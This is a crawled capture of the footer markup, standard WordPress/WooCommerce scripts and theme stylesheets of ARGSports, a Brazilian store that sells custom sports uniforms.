<a href="https://www.argsports.com.br/licenciados">Licenciados</a>
| <a href="https://www.argsports.com.br/portfolio/">Portfólio</a>
| <a href="https://www.argsports.com.br/blog/">Blog</a> 
| <a href="https://www.argsports.com.br/fale-conosco/">Contato</a> 
| <a href="https://www.argsports.com.br/orcamento-uniformes-personalizados/">Orçamento</a>
</p>
<p>
<a href="https://www.argsports.com.br/como-medir/">Como tirar suas medidas</a> <br/>
<a href="https://www.argsports.com.br/politica-de-troca-e-devolucao/">Política de Troca e Devolução</a> <br/>
<a href="https://www.argsports.com.br/politica-de-privacidade/">Política de Privacidade</a> <br/>
<a href="https://www.argsports.com.br/politica-de-entrega/">Política de Entrega</a> <br/>
</p></div></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="nav_menu-3" class="widget widget_nav_menu clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading widget-title"><span>Esportes</span></h3></div><div class="menu-esportes-container"><ul id="menu-esportes" class="menu"><li id="menu-item-7629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7629"><a href="https://www.argsports.com.br/categoria-produto/futebol/">Uniformes para Futebol</a></li>
<li id="menu-item-7630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7630"><a href="https://www.argsports.com.br/categoria-produto/volei/">Uniformes para Vôlei</a></li>
<li id="menu-item-7631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7631"><a href="https://www.argsports.com.br/categoria-produto/linha-esportiva/basquete/">Uniformes para Basquete</a></li>
<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7632"><a href="https://www.argsports.com.br/categoria-produto/linha-esportiva/corrida/">Uniformes para Corrida</a></li>
<li id="menu-item-7633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7633"><a href="https://www.argsports.com.br/categoria-produto/linha-esportiva/fitness/">Uniformes para Fitness</a></li>
<li id="menu-item-8022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8022"><a href="https://www.argsports.com.br/agasalhos/">Agasalhos Personalizados</a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8023"><a href="https://www.argsports.com.br/bandeiras/">Bandeiras Personalizadas</a></li>
</ul></div></section>                                                                    </div>
                                <div class="col-sm-3">
                                                                            <section id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="widget-heading title-wrap clearfix"><h3 class="spb-heading widget-title"><span>Contato</span></h3></div><div class="textwidget custom-html-widget"><p class='contatos-footer'>
	<a href="tel:4131565353"><i class="fas fa-phone"></i> 41 3156.5353</a> <br/>
	<a href="tel:41996415726"><i class="fas fa-mobile-alt"></i> 41 99641.5726</a> <br/>
	<a href="/cdn-cgi/l/email-protection#24474b4a5045504b6445564357544b5650570a474b490a4656"><i class="far fa-envelope"></i> <span class="__cf_email__" data-cfemail="e5868a8b9184918aa584978296958a979196cb868a88cb8797">[email&#160;protected]</span></a> <br/>
	<a href="https://www.google.com/maps/dir/-25.4677143,-49.2942932/Rua+Estados+Unidos,+279+%3Cbr%2F%3E+Bacacheri+%7C+Curitiba-+PR/@-25.4374811,-49.3038881,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x94dce5ea16652409:0x37924af64d46e1b5!2m2!1d-49.2393236!2d-25.409164" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker-alt"></i> Rua Estados Unidos, 279 <br/>
	Bacacheri | Curitiba- PR</a><br/>
	<i class="far fa-file-alt"></i> 21.839.864/0001-71
</p></div></section>                                                                    </div>

                            
                        </div>
                    </div>

                    
                    <!--// CLOSE #footer //-->
                </footer>
            
		<div class="container info-footer"> 
			<span class="left">Siga-nos <a href="https://pt-br.facebook.com/argsports/" target="_blank"><i class="fab fa-facebook-square"></i></a> <a href="https://www.instagram.com/arg.sports/" target="_blank"><i class="fab fa-instagram"></i></a></span><span class="right">De segunda a sexta, das 08:30h às 12:00h e 13:30h às 18:00h (exceto feriados)</span> 		
			</div>						
                <!--// OPEN #copyright //-->
                <footer id="copyright" class="">
                    <div class="container">
                        <div
                            class="text-left"><p class="evo-copy"><a href="https://www.evonline.com.br/" target="_blank" rel="noopener"><img class="alignnone wp-image-7634 size-full" src="https://www.argsports.com.br/wp-content/uploads/img-copyright.png" alt="" width="243" height="17" /></a> ARGSports © 2020</p>                            </div>
                                                    <nav class="footer-menu std-menu">
                                                            </nav>
                                            </div>
                    <!--// CLOSE #copyright //-->
                </footer>

            				
			</div>

			
		<!--// CLOSE #container //-->
		</div>

		                <!--// BACK TO TOP //-->
                <div id="back-to-top" class="animate-top"><i class="sf-icon-chevron-up"></i></div>
                        <!--// FULL WIDTH VIDEO //-->
            <div class="fw-video-area">
                <div class="fw-video-close"><i class="sf-icon-close"></i></div>
                <div class="fw-video-wrap"></div>
            </div>
            <div class="fw-video-spacer"></div>
                    <!--// FRAMEWORK INCLUDES //-->
            <div id="sf-included" class="has-products has-productzoom "></div>
                    <div id="sf-option-params" data-slider-slidespeed="7000"
                 data-slider-animspeed="600"
                 data-slider-autoplay="0"
                 data-slider-loop=""
                 data-carousel-pagespeed="800"
                 data-carousel-slidespeed="200"
                 data-carousel-autoplay="0"
                 data-carousel-pagination="0"
                 data-lightbox-enabled="1"
                 data-lightbox-nav="default"
	             data-lightbox-thumbs="1"
                 data-lightbox-skin="light"
                 data-lightbox-sharing="1"
                 data-product-zoom-type="lens"
                 data-product-slider-thumbs-pos="bottom"
                 data-product-slider-vert-height="700"
                 data-quickview-text="Visualização Rápida"
	             data-cart-notification="tada"
	             data-username-placeholder="Nome de usuário"
	             data-email-placeholder="Email"
	             data-password-placeholder="Senha"
	             data-username-or-email-placeholder="Usuário ou Email"
	             data-order-id-placeholder="Order ID"
	             data-billing-email-placeholder="Billing Email"></div>
                    <div id="loveit-locale" data-ajaxurl="https://www.argsports.com.br/wp-admin/admin-ajax.php" data-nonce="eae5197de1"
                 data-alreadyloved="Você já curtiu este item." data-error="Desculpe, houve um problema ao processar seu pedido."
                 data-loggedin="false"></div>
        
		
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		            <div id="countdown-locale" data-label_year="Year"
                 data-label_years="Years"
                 data-label_month="Month"
                 data-label_months="Months"
                 data-label_weeks="Weeks"
                 data-label_week="Week"
                 data-label_days="Days"
                 data-label_day="Day"
                 data-label_hours="Hours"
                 data-label_hour="Hour"
                 data-label_mins="Mins"
                 data-label_min="Min"
                 data-label_secs="Secs"
                 data-label_sec="Sec"></div>
        
			<div class="sf-container-overlay">
				<div class="sf-loader">
									</div>
			</div>

		<!--Start of Zendesk Chat Script
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="https://v2.zopim.com/?4QEJ0F1lO5Nu4BnAKTUMgSvQ3umWk4Jw";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zendesk Chat Script-->	<div class="lightbox-fix" style="position: fixed; z-index: 9998; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 0, 0, .5); display: none; transition: all .3s ease;">
		<div style="position: absolute; left: 50%; top: 50%; transition: all .3s ease; transform: translate(-50%, -50%);" class="">
			<a href="javascript:void(0)" class="arg-close" style="text-align:right; color:#fff; display:block;">fechar</a>
			<img/>
		</div>
	</div>
	<script>
	jQuery(document).ready(function ($){
		$('.lightboxhover').on('click', function(e){
			e.preventDefault();
			$('.lightbox-fix img').attr('src',$(this).attr('href'));
			$('.lightbox-fix').show();
		});
		
		$('.lightbox-fix .arg-close').on('click', function(e){
			e.preventDefault();
			$('.lightbox-fix').hide();
		});
	});
	</script>
	<script>jQuery('document').ready(function(){
jQuery('.add_item_clipart').html(jQuery('.add_item_clipart').html() + 'teste')

jQuery(".modal-header .close").trigger('click');
});</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.argsports.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.argsports.com.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.8'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.8'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/lib/modernizr-custom.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/js/spb-functions.min.js'></script>
<script type='text/javascript' data-cfasync="true" src='https://www.argsports.com.br/wp-content/plugins/swift-framework/includes/swift-slider/assets/js/swift-slider.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_46b68fc88ec2fcd28eeaffdef7d5bcca","fragment_name":"wc_fragments_46b68fc88ec2fcd28eeaffdef7d5bcca","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var evo_news = {"ajaxurl":"https:\/\/www.argsports.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"31da2f334b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/wpon-newsletter/assets/js/evo-newsletter-frontend.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/jquery-ui-1.11.4.custom.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/theme-scripts.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/ilightbox.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/jquery.isotope.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/jquery.infinitescroll.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/jquery.elevateZoom.min.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-content/themes/atelier/js/functions.js'></script>
<script type='text/javascript' src='https://www.argsports.com.br/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi38;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider381"] = {once: RS_MODULES.modules["revslider381"]!==undefined ? RS_MODULES.modules["revslider381"].once : undefined, init:function() {
			window.revapi38 = window.revapi38===undefined || window.revapi38===null || window.revapi38.length===0  ? document.getElementById("rev_slider_38_1") : window.revapi38;
			if(window.revapi38 === null || window.revapi38 === undefined || window.revapi38.length==0) { window.revapi38initTry = window.revapi38initTry ===undefined ? 0 : window.revapi38initTry+1; if (window.revapi38initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider381"].init()}); return;}
			window.revapi38 = jQuery(window.revapi38);
			if(window.revapi38.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_38_1"); return;}
			revapi38.revolutionInit({
					revapi:"revapi38",
					sliderLayout:"fullwidth",
					duration:6000,
					visibilityLevels:"1240,1024,778,778",
					gridwidth:"1200,1024,778,778",
					gridheight:"230,230,230,230",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,778",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/26309801.js"></script>
<!-- End of HubSpot Embed Code -->

// ====================== Inicio Shape-U ======================
// ====================== Fim Shape-U ======================

	<!--// CLOSE BODY //-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94c9b05615f0442380bd16ec214401f2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<div class="btn-whats"><a href="https://api.whatsapp.com/send?phone=5541996415726" target="_blank" class="whatsapp"><i class="fab fa-whatsapp"></i></a></div>

<!--// CLOSE HTML //-->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.argsports.com.br/wp-content/plugins/wpon-newsletter/assets/css/evo-newsletter_frontend.css?ver=5.2.21
body_size: 569
content:
/*CSS FRONT END EVO NEWSLETTER*/

#news-form .newlatter02 input[type="submit"] {
	min-width: 72px;
}

/****************** Sidebar topo com 1 divisão************/
#logo_11.grid_24 .newlatter01 {
	width: 49%;
	float: left;
	margin-right:5px;
}
#logo_11.grid_24 .newlatter02 {
	width: 50%;
	float: left;
}
#logo_11.grid_24 #news-form label {
	width: 226px;
	clear: both;
	display: block;
}
#logo_11.grid_24 #txt_name {
	width:452px;
}
#logo_11.grid_24 #news-form #txt_mail {
	width:387px;
}
@-moz-document url-prefix() { 
  #logo_11.grid_24 #news-form #txt_mail {
     width:379px;
  }
}

/****************** Sidebar topo com 2 divisão************/
#logo_22 form#news-form {
	float: right;
}
#logo_21 .newlatter01, #logo_22 .newlatter01 {
	width: 138px;
	float: left;
	clear: both;
	margin-right:5px;
}
#logo_21 .newlatter02, #logo_22 .newlatter02 {
	width: 170px;
	float: left;
}
#logo_21 #news-form label, #logo_22 #news-form label{
	width: 100%;
	clear: both;
	display: block;
}
#logo_21 #txt_name, #logo_22 #txt_name {
	width:92%;
}
#logo_21 #news-form #txt_mail, #logo_22 #news-form #txt_mail {
	width:48%;
}
@-moz-document url-prefix() { 
  #logo_21 #news-form #txt_mail, #logo_22 #news-form #txt_mail {
     width:43%;
  }
}

/****************** Sidebar topo com 3 divisão************/
#logo_31.grid_8 .newlatter01, #logo_32.grid_8 .newlatter01, #logo_33.grid_8 .newlatter01 {
	width: 128px;
	float: left;
	margin-right:5px;
}
#logo_31.grid_8 .newlatter02, #logo_32.grid_8 .newlatter02, #logo_33.grid_8 .newlatter02 {
	width: 176px;
	float: left;
}
#logo_31.grid_8 #news-form label, #logo_32.grid_8 #news-form label, #logo_33.grid_8 #news-form label {
	width: 100%;
	clear: both;
	display: block;
}
#logo_31.grid_8 #txt_name, #logo_32.grid_8 #txt_name, #logo_33.grid_8 #txt_name {
	width:116px;
}
#logo_31.grid_8 #news-form #txt_mail, #logo_32.grid_8 #news-form #txt_mail, #logo_33.grid_8 #news-form #txt_mail {
	width:87px;
}
@-moz-document url-prefix() { 
  #logo_31.grid_8 #news-form #txt_mail, #logo_32.grid_8 #news-form #txt_mail, #logo_33.grid_8 #news-form #txt_mail {
     width:80px;
  }
}

/****************** Sidebar topo com 3 divisão (meio maior) ************/
#logo_31.grid_6 .newlatter01, #logo_33.grid_6 .newlatter01{
	width: 100%;
	clear: both;
	margin-right:5px;
}
#logo_31.grid_6 .newlatter02, #logo_33.grid_6 .newlatter02{
	width: 100%;
	clear: both;
}
#logo_31.grid_6 #news-form label, #logo_33.grid_6 #news-form label{
	display: block;
}
#logo_31.grid_6 #txt_name, #logo_33.grid_6 #txt_name {
	width:218px;
}
#logo_31.grid_6 #news-form #txt_mail, #logo_33.grid_6 #news-form #txt_mail {
	width:134px;
}
#logo_32.grid_12 .newlatter01 {
	width: 220px;
	float: left;
	margin-right:5px;
}
#logo_32.grid_12 .newlatter02 {
	width: 240px;
	float: left;
}
#logo_32.grid_12 #news-form label {
	display: block;
}
#logo_32.grid_12 #txt_name {
	width:208px;
}
#logo_32.grid_12 #news-form #txt_mail {
	width:152px;
}

/****************** Sidebar esquerda e direito ************/
#esquerda #news-form label, #direita #news-form label{
	width: 100%;
	clear: both;
	display: block;
}
#esquerda #txt_name, #direita #txt_name {
	width:218px;
}
#esquerda #news-form #txt_mail, #direita #news-form #txt_mail {
	width:142px;
}

/*área principal 02 colunas laterais*/
#centro.grid_12 div[class*="newlatter0"] label{
	width: 100%;
	clear: both;
	display: block;
}
#centro.grid_12 .newlatter01 {
	width:100%;
	float: left;
}
#centro.grid_12 input#txt_name {
	width: 459px;
}
#centro.grid_12 input#txt_mail {
	width: 382px;
}

/*área principal 01 colunas lateral*/
#centro.grid_18 .newlatter01 label, #centro.grid_18 .newlatter02 label{
	width: 100%;
	clear: both;
	display: block;
}
#centro.grid_18 .newlatter01, .grid_18 .newlatter02 {
	width: 710px;
	float: left;
}
#centro.grid_18 .newlatter01 input#txt_name {
	width: 698px;
}
#centro.grid_18 .newlatter02 input#txt_mail {
	width: 622px;
}
@-moz-document url-prefix() { 
  #centro.grid_18 .newlatter02 input#txt_mail {
     width: 614px;
  }
}

/*área principal SEM colunas laterais*/
#centro.grid_24 #news-form label{
	width: 100%;
	clear: both;
	display: block;
}
#centro.grid_24 #news-form .newlatter01, .grid_24 .newlatter02 {
	width: 950px;
	float: left;
}
#centro.grid_24 #news-form input#txt_name {
	width: 938px;
}
#centro.grid_24 #news-form input#txt_mail {
	width: 860px;
}
@-moz-document url-prefix() { 
  #centro.grid_24 #news-form input#txt_mail {
     width: 854px;
  }
}


/****************** Sidebar rodapé com 1 divisão ************/
#footer_11.grid_24 #news-form{
	clear: both;
}
#footer_11.grid_24 .newlatter01 {
	width: 468px;
	float: left;
	margin-right:5px;
}
#footer_11.grid_24 .newlatter02 {
	width: 475px;
	float: left;
}
#footer_11.grid_24 #news-form label {
	width: 226px;
	clear: both;
	display: block;
}
#footer_11.grid_24 #txt_name {
	width:452px;
}
#footer_11.grid_24 #news-form #txt_mail {
	width:387px;
}
@-moz-document url-prefix() { 
  #footer_11.grid_24 #news-form #txt_mail {
     width:379px;
  }
}

/****************** Sidebar rodapé com 2 divisão ************/
#footer_21 .newlatter01, #footer_22 .newlatter01{
	width: 49%;
	float: left;
	margin-right:5px;
}
#footer_21 .newlatter02, #footer_22 .newlatter02{
	width: 49.9%;
	float: left;
}
#footer_21 #news-form label, #footer_22 #news-form label{
	width: 226px;
	clear: both;
	display: block;
}
#footer_21 #txt_name, #footer_22 #txt_name {
	width:218px;
}
#footer_21 #news-form #txt_mail, #footer_22 #news-form #txt_mail {
	width:144px;
}

/****************** Sidebar rodapé com 3 divisão ************/
#footer_31 .newlatter01, #footer_32 .newlatter01, #footer_33 .newlatter01{
	width: 121px;
	float: left;
	margin-right:5px;
}
#footer_31 .newlatter02, #footer_32 .newlatter02, #footer_33 .newlatter02{
	width: 184px;
	float: left;
}
#footer_31 #news-form label, #footer_32 #news-form label, #footer_33 #news-form label{
	display: block;
}
#footer_31 #txt_name, #footer_32 #txt_name, #footer_33 #txt_name {
	width:110px;
}
#footer_31 #news-form #txt_mail, #footer_32 #news-form #txt_mail, #footer_33 #news-form #txt_mail {
	width:93px;
}
@-moz-document url-prefix() { 
  #footer_31 #news-form #txt_mail, #footer_32 #news-form #txt_mail, #footer_33 #news-form #txt_mail {
     width:87px;
  }
}

/****************** Sidebar rodapé com 3 divisão (meio maior) ************/
#footer_31.grid_6 .newlatter01, #footer_33.grid_6 .newlatter01{
	width: 100%;
	clear: both;
	margin-right:5px;
}
#footer_31.grid_6 .newlatter02, #footer_33.grid_6 .newlatter02{
	width: 100%;
	clear: both;
}
#footer_31.grid_6 #news-form label, #footer_33.grid_6 #news-form label{
	display: block;
}
#footer_31.grid_6 #txt_name, #footer_33.grid_6 #txt_name {
	width:218px;
}
#footer_31.grid_6 #news-form #txt_mail, #footer_33.grid_6 #news-form #txt_mail {
	width:134px;
}
#footer_32.grid_12 .newlatter01 {
	width: 220px;
	float: left;
	margin-right:5px;
}
#footer_32.grid_12 .newlatter02 {
	width: 240px;
	float: left;
}
#footer_32.grid_12 #news-form label {
	display: block;
}
#footer_32.grid_12 #txt_name {
	width:208px;
}
#footer_32.grid_12 #news-form #txt_mail {
	width:152px;
}

--- FILE ---
content_type: text/css
request_url: https://www.argsports.com.br/wp-content/themes/atelier/style.css?ver=5.2.21
body_size: 363
content:
/* LICENSE & DETAILS
==================================================

	Theme Name: Atelier
	Theme URI: http://atelier.swiftideas.com
	Author: Swift Ideas
	Author URI: www.swiftideas.com
	Description: <strong>A Creative Multi-Purpose e-commerce WordPress Theme, Designed & Developed by Swift Ideas</strong> - <a href="http://www.swiftideas.com">www.swiftideas.com</a>. Follow us for update notifications:<br/> <a href='http://twitter.com/swiftideas'>Twitter</a><br/> | <a href='http://www.facebook.com/SwiftIdeas'>Facebook</a>
	Version: 2.5.21
	Text Domain: atelier
	License: GNU General Public License version 3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	Tags: translation-ready, threaded-comments, theme-options, sticky-post, post-formats, full-width-template, flexible-header, featured-images, custom-menu, custom-header, custom-colors, custom-background, responsive-layout
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 3.0 (http://www.gnu.org/licenses/gpl-3.0.html)

==================================================
*/

@font-face {
  font-family: 'fontello';
  src: url('font/fontello.eot?55062625');
  src: url('font/fontello.eot?55062625#iefix') format('embedded-opentype'),
       url('font/fontello.woff2?55062625') format('woff2'),
       url('font/fontello.woff?55062625') format('woff'),
       url('font/fontello.ttf?55062625') format('truetype'),
       url('font/fontello.svg?55062625#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
   font-family: 'evonline';
   src: url('font/evonline.eot?l9obew');
   src: url('font/evonline.eot?l9obew#iefix') format('embedded-opentype'),
        url('font/evonline.ttf?l9obew') format('truetype'),
        url('font/evonline.woff?l9obew') format('woff'),
        url('font/evonline.svg?l9obew#evonline') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
      font-family: 'redes-sociais';
      src: url('font/redes-sociais.eot?85775383');
      src: url('font/redes-sociais.eot?85775383#iefix') format('embedded-opentype'),
           url('font/redes-sociais.woff?85775383') format('woff'),
           url('font/redes-sociais.ttf?85775383') format('truetype'),
           url('font/redes-sociais.svg?85775383#redes-sociais') format('svg');
      font-weight: normal;
      font-style: normal;
}
	
	
	
/* EVO RODAPÉ*/

.icone-love:after{
	content: '\e800';
	font-family: 'fontello';
}

.logo-evonline:after {
   content: "\e0";
   font-family: 'evonline' !important;
}	



--- FILE ---
content_type: text/css
request_url: https://www.argsports.com.br/wp-content/themes/atelier/css/sf-woocommerce.css
body_size: 19410
content:
/* #WooCommerce Styles
================================================== */

/*
* Swift Framework WooCommerce Stylesheet v1.0
* Stylesheet for WooCommerce functionality
* Copyright Swift Ideas 2016
*/

/* Fix for terrible generic WooCommerce css */
.woocommerce .map-canvas img {
	max-width: none;
}

/* --------------------------------------------
	INDEX PRODUCT WIDTHS
-------------------------------------------- */

.woocommerce ul.products.row {
	margin: 0 -15px;
}
.fw-row .container .woocommerce ul.products.row {
	margin: 0 -15px;
}
.woocommerce ul.products li.product {
	padding: 0 15px;
	margin: 0;
	clear: none;
}
.woocommerce ul.products.multi-masonry-items.gutters li.product {
	padding-bottom: 30px;
}
.woocommerce ul.products li.product.product-display-standard {
	margin-bottom: 30px;
}
.woocommerce ul.products.no-gutters li.product {
	padding: 0;
}
.woocommerce ul.products li.product.col-sm-12 {
	width: 100%;
}
.woocommerce ul.products li.product.col-sm-6 {
	width: 50%;
}
.woocommerce ul.products li.product.col-sm-5 {
	width: 41.66666667%;
}
.woocommerce ul.products li.product.col-sm-4 {
	width: 33.33333333%;
}
.woocommerce ul.products li.product.col-sm-3 {
	width: 25%;
}
.woocommerce ul.products li.product.col-sm-2 {
	width: 16.66666667%;
}
.woocommerce ul.products li.product.col-sm-1 {
	width: 8.33333333%;
}
.woocommerce ul.products li.product.col-sm-sf-5 {
	width: 20%;
}
.products.row.no-gutters {
	margin-left: 0;
	margin-right: 0;
}
.no-products-wrap {
	margin-top: 40px;
	max-width: 100%;
}

/* --------------------------------------------
	STANDARD STYLING
-------------------------------------------- */

.quantity:not(.mnm-quantity) input::-webkit-outer-spin-button,
.quantity:not(.mnm-quantity) input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.quantity:not(.mnm-quantity) input[type=number] {
    -moz-appearance: textfield!important;
}
.select2-search input[type="text"] {
	margin: 0;
}
.select2-container .select2-choice {
	padding: 8px 10px;
	border-radius: 0!important;
}
.select2-dropdown-open .select2-choice {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.woocommerce a.button {
	display: inline-block;
	font-size: 12px;
	line-height: 18px;
	height: auto;
	padding: 14px 16px;
	font-weight: bold;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	transition: all .3s ease-out;
	border: 0;
	position: relative;
	overflow: hidden;
	outline: none;
	text-shadow: none;
	text-decoration: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	vertical-align: middle;
	max-width: 100%;
	box-shadow: none;
	font-weight: normal;
}
.woocommerce button[type="submit"] {
	display: inline-block;
	line-height: 18px;
	height: auto;
	padding: 14px 16px;
	font-weight: bold;
	-webkit-transition: all .3s ease-out;
	-moz-transition: all .3s ease-out;
	transition: all .3s ease-out;
	border: 2px solid #e3e3e3;
	position: relative;
	overflow: hidden;
	outline: none;
	text-shadow: none;
	text-decoration: none;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	vertical-align: middle;
	max-width: 100%;
	box-shadow: none;
	font-weight: normal;
}
.wc-forward a:after, .wc-forward:after {
	display: none;
}
.woocommerce a.button.wc-backward {
	font-size: 14px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover {
	background: transparent;
}
.woocommerce #respond input#submit:after, .woocommerce a.button:after, .woocommerce button.button:after, .woocommerce input.button:after {
	display: none!important;
}
.woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce button.button.alt:hover {
	text-shadow: none;
	border-radius: 0;
	box-shadow: none;
	font-weight: normal;
}
.woocommerce form .form-row {
	padding: 0;
}
.woocommerce form .form-row input.input-text {
	padding: 8px 10px;
	border: 2px solid #e4e4e4;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
